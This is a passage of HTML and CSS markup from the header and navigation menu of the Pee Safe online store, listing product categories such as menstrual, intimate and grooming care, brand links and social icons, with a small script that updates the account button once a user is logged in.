    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
